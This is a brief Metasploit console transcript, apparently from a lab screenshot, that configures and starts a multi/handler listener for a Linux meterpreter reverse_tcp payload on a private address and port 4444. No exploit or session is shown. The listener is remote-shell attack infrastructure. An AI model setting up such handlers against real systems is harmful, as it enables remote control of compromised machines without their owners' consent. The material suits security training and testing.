 msf6 > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.20
LHOST => 192.168.56.20
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.56.20:4444
msf6 exploit(multi/handler) >